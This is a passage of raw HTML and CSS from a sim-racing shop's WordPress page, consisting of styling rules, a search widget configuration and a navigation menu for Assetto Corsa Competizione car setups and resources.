@media all and (min-width: 768px){
	.setup-lap-time-image img{
		height: 345px;
		width: 100%;
}
}
/* discordWidget POPUP */
#discord-widget.fixed{
	background: #000000db;
position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
	width: 100%;
	height: 100%;
}
#discord-widget.fixed .discordWidget-wraper{
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
}
#discord-widget.fixed #discordWidget{
		width: 600px;
}
.discord-icon-menu{
	display: flex;
	align-items: center;
}
@media all and (max-width: 620px){
#discord-widget.fixed #discordWidget{
		width: 400px;
}
}
#discord-widget #closePopup{
	display:none;
  text-align:right;
}
#discord-widget #closePopup svg{
		fill: white;
}
#discord-widget.fixed #closePopup{
	display:block;
}

/* Cookie Policy Widget  */
.cky-btn-revisit-wrapper {
	display: none!important;
}

/* Search Widget */
	.site-header-above-section-center aside{
min-width: 600px!important;
	}
.site-header.sticky .ast-above-header-wrap  {
	height: 0;
}
.ast-above-header-wrap  {
	transition: height .5s ease;
}
/* Download Files */
.woocommerce-MyAccount-content .pagination .page-numbers{
		display: inline-block;
    padding: 5px 10px;
    margin: 0 5px;
    color: #ffffff;
    text-decoration: none;
    background-color: #a527d0;
    border: 1px solid #ccc;
    border-radius: 3px;
			}
.woocommerce-MyAccount-content .pagination 
.page-numbers.current{
	background-color: white!important;
   color: #a527d0;
   border: 1px solid #a527d0;
			}
table.table.table-bordered.download-files-table {
    margin-top: 15px;
}
.custom-download-limit{
    margin-bottom: 15px;
}		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-7667 single-format-standard wp-custom-logo theme-astra woocommerce-no-js unselectable woolentor_current_theme_astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header woolentor-empty-cart elementor-page-221 ast-normal-title-enabled elementor-default elementor-kit-49">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVBSWJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="elementor-library-3" class="widget widget_elementor-library"><style id="elementor-post-2042834">.elementor-2042834 .elementor-element.elementor-element-9b19e03 > .elementor-container{max-width:608px;}.elementor-2042834 .elementor-element.elementor-element-9b19e03{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-2042834 .elementor-element.elementor-element-457f7bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__submit{color:var( --e-global-color-981e8c2 );background-color:var( --e-global-color-8b8f4e6 );padding:12px 12px 12px 12px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-area{box-shadow:0px 0px 5px 0px rgba(122.39999999999999, 122.39999999999999, 122.39999999999999, 0.5);border-style:none;border-radius:10px 10px 10px 10px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-title{color:var( --e-global-color-8b8f4e6 );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#D0D0D0;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-thumbnail{width:60px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{font-size:14px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-count{font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__full-results{font-size:16px;text-transform:uppercase;color:var( --e-global-color-981e8c2 );}/* Start custom CSS for jet-ajax-search, class: .elementor-element-415bc34 */.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{
    text-align: start;
}
.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-footer{
    background-color: #3c3c3c;
    border-radius: 0 0 9px 9px;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2042834" class="elementor elementor-2042834" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9b19e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b19e03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-457f7bb" data-id="457f7bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415bc34 elementor-widget elementor-widget-jet-ajax-search" data-id="415bc34" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;yes&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://solox.gg/" role="search" target="_blank">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-415bc34" class="screen-reader-text">Search ...</label>
						<input id="search-input-415bc34" class="jet-ajax-search__field" type="search" placeholder="Find Setups Or Resources ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;]}" name="jet_ajax_search_settings" />
										<input type="hidden" value="post,product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Results</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">See all results</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-2022174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-2042007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li id="menu-item-2022175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li id="menu-item-2022176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li id="menu-item-2022177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li id="menu-item-2047150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li id="menu-item-2025798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li id="menu-item-2026842" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li id="menu-item-2026226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li id="menu-item-2026215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li id="menu-item-2026216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li id="menu-item-2026222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li id="menu-item-2024099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li id="menu-item-2029534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li id="menu-item-2022205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
												</div>
												<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://solox.gg/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						<span class="ast-woo-header-cart-info-wrap">
						<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
						><span class="ast-icon icon-basket"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-basket-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
